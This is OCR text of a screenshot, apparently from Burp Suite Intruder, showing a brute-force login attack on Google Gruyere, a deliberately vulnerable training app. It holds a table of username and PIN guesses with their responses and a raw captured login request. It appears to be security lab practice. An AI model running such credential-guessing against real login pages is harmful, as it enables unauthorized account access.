 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length 'message'> Comment
0 200 3169 Invalid user name or pa...
1 testing 1111 200 3169 Invalid user name or pa...
2 testing 2111 200 3169 Invalid user name or pa...
3 testing 3111 200 3169 Invalid user name or pa...
4 testing 4111 200 3169 Invalid user name or pa...
5 testing 1211 200 3169 Invalid user name or pa...
6 testing 2211 200 3169 Invalid user name or pa...
7 testing 3211 200 3169 Invalid user name or pa...
8 testing 4211 200 3169 Invalid user name or pa...
9 testing 1311 200 3169 Invalid user name or pa...
10 testing 2311 200 3169 Invalid user name or pa...
11 testing 3311 200 3169 Invalid user name or pa...
12 testing 4311 200 3169 Invalid user name or pa...
13 testing 1411 200 3169 Invalid user name or pa...
14 testing 2411 200 3169 Invalid user name or pa...
15 testing 3411 200 3169 Invalid user name or pa...
Snifer@L4b's
Request Response
Raw Params Headers Hex
1 GET /502043076972487811388761752324308738386/login?uid=testing&pw=2211 HTTP/1.1
2 Host: google-gruyere.appspot.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer: https://google-gruyere.appspot.com/502043076972487811388761752324308738386/login
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: GRUYERE=; GRUYERE_ID=502043076972487811388761752324308738386
15
16
Search... 0 matches \n Pretty
45 of 256